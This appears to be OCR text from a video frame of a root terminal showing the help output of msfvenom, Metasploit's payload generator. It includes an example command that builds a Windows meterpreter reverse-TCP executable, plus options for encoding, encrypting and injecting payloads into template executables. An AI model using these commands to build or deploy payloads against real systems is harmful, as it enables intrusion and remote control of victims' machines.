 terminator
15:04:48
root@sixpon: ~
root@sixpon: ~ 158x38
(root💀sixpon)-[~]
# msfvenom --help
1 ✗
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nops pa
yload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
(root💀sixpon)-[~]
#
1 ✗